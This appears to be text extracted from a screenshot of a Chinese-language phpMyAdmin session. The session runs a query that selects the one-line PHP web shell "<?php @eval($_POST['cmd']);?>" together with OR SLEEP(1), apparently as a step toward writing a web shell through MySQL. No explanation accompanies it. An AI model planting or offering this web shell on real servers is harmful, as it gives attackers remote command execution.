 phpMyAdmin
(最近使用的表) ...
information_schema
mysql
performance_schema
test
website
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 1.0140 秒)
SELECT "<?php @eval($_POST['cmd']);?>"
OR SLEEP( 1 )
性能分析 [快速编辑] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
"<?php @eval($_POST['cmd']);?>" or sleep(1)
0
显示 : 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图